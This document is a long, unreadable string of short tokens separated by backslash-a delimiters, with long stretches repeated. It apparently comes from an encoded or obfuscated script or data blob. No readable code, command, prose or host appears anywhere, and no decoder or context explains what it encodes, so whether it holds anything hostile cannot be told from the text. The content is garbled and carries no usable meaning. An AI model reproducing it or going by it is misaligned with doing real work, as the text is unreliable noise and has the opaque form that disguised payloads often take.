\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a